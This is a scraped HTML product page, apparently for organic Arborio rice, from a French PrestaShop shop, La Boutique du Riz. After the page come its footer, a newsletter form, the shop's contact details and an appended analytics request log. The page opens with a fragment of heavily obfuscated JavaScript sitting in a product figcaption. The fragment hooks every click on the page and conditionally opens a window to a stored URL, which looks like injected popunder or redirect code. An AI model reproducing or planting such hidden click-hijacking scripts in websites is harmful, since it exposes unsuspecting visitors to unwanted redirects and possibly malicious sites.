_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.laboutiqueduriz.fr/98-large_default/riz-arborio-bio.jpg" class="thumb js-modal-thumb" src="https://www.laboutiqueduriz.fr/98-home_default/riz-arborio-bio.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.laboutiqueduriz.fr/42-large_default/riz-arborio-bio.jpg" class="thumb js-modal-thumb" src="https://www.laboutiqueduriz.fr/42-home_default/riz-arborio-bio.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.laboutiqueduriz.fr/43-large_default/riz-arborio-bio.jpg" class="thumb js-modal-thumb" src="https://www.laboutiqueduriz.fr/43-home_default/riz-arborio-bio.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="container">
  <div class="row">
    
      <div class="block_newsletter col-lg-8 col-md-12 col-sm-12">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Recevez nos offres spéciales</p>
    <div class="col-md-7 col-xs-12">
      <form action="https://www.laboutiqueduriz.fr/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="S’abonner"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="ok"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Votre adresse e-mail"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                                                          
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Nos Produits</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_63173" data-toggle="collapse">
        <span class="h3">Nos Produits</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_63173" class="collapse">
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://www.laboutiqueduriz.fr/nouveaux-produits"
                title="Nos nouveaux produits"
                            >
              Nouveaux produits
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Nos Services</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_63883" data-toggle="collapse">
        <span class="h3">Nos Services</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_63883" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.laboutiqueduriz.fr/content/1-livraison"
                title="Nos conditions de livraison"
                            >
              Livraison
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.laboutiqueduriz.fr/content/2-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.laboutiqueduriz.fr/content/4-a-propos"
                title="En savoir plus sur notre entreprise"
                            >
              A propos
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.laboutiqueduriz.fr/content/5-paiement-securise"
                title="Notre méthode de paiement sécurisé"
                            >
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.laboutiqueduriz.fr/nous-contacter"
                title="Utiliser le formulaire pour nous contacter"
                            >
              Contactez-nous
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://www.laboutiqueduriz.fr/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.laboutiqueduriz.fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.laboutiqueduriz.fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.laboutiqueduriz.fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.laboutiqueduriz.fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.laboutiqueduriz.fr/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        
	</ul>
</div>
<div class="block-contact col-md-3 links wrapper">
  <div class="hidden-sm-down">
    <p class="h4 text-uppercase block-contact-title">Informations</p>
      La Boutique du Riz<br />22 rue de Bellefonds<br />16100 COGNAC<br />France
              <br>
                Appelez-nous : <span>06 70 75 49 65</span>
                          <br>
                Écrivez-nous : <a href="mailto:pascaline@pbselection.fr" class="dropdown">pascaline@pbselection.fr</a>
        </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://www.laboutiqueduriz.fr/magasins">Informations</a>
    </div>
  </div>
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a class="_blank" href="http://www.prestashop.com" target="_blank">
              © 2025 - Logiciel e-commerce par PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.laboutiqueduriz.fr/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.laboutiqueduriz.fr/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.laboutiqueduriz.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://www.laboutiqueduriz.fr/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.laboutiqueduriz.fr/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.laboutiqueduriz.fr/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.laboutiqueduriz.fr/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.laboutiqueduriz.fr/themes/classic/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=376898043&t=event&ni=1&cu=EUR&_s=1&dl=https%3A%2F%2Fwww.laboutiqueduriz.fr%2Fitalie%2F21-52-riz-arborio-bio.html&ul=en-us%40posix&dt=Riz%20ARBORIO&sr=1280x720&vp=1280x720&ec=UX&ea=detail&el=Product%20Detail%20View&_u=aGBAAEIJAAAAACAMI~&jid=1875190972&gjid=1883428371&cid=1179032138.1761969679&tid=UA-114741083-1&_gid=769856121.1761969679&_r=1&_slc=1&did=d6YPbH&pa=detail&pr1id=21-52&pr1nm=riz-arborio&pr1ca=italie&pr1br=&pr1va=0&pr1ps=0&pr1qt=1&pr1pr=6%2C60%C2%A0%E2%82%AC&z=72875846
body_size: -451
content:
2,cG-H6H8C17HYG